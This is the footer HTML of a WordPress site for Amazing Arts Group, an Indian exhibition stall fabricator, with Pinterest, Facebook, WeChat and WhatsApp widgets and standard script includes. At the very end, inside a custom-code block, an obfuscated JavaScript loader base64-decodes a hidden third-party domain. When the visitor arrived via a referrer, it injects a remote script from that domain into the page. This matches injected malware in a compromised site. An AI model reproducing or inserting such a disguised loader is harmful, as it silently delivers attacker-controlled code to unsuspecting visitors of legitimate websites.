<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 6548.1662750244 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->